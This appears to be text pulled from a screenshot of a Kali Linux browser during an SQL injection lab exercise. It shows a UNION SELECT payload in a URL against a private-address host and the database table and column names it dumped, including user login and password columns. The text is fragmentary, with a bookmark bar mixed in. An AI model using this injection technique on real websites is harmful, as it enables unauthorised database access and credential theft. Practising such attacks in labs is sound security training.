 10.0.2.11/cat.php?id=1 UNION SELECT 1,concat(table_name,':', column_name),3,4 FROM information_schema.columns
Search
t Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
categories:id
picture: categories:title
categories:title
picture: pictures:id
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password